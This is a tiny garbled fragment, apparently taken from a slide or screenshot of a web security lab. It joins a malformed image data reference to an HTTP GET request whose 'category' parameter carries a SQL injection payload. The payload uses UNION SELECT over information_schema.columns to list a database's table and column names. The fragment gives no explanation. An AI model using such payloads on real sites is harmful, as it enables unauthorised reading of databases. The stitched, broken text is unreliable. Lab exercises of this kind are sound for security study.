 1 GET /filter?category=Accessories' UNION SELECT column_name, table_name FROM
information_schema.columns--